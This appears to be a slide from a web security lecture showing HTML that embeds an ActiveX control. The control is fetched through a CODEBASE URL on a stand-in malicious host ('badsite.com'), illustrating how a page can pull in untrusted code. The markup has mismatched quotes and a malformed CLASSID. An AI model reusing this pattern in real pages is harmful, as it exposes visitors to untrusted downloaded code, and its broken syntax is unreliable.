 Embedding an ActiveX Control

<HTML> <HEAD>
<TITLE> Draw a Square </TITLE>
</HEAD>
<BODY> Here is an example ActiveX reference:
<OBJECT
ID="Sample“
CODEBASE="http://www.badsite.com/controls/stop.ocx"
HEIGHT="101“
WIDTH="101“
CLASSID="clsid:0342D101-2EE9-1BAF-34565634EB71" >
<PARAM NAME="Version" VALUE=45445">
<PARAM NAME="ExtentX" VALUE="3001">
<PARAM NAME="ExtentY" VALUE="2445">
</OBJECT>
</BODY> </HTML>

9/9/2015 Web Security 29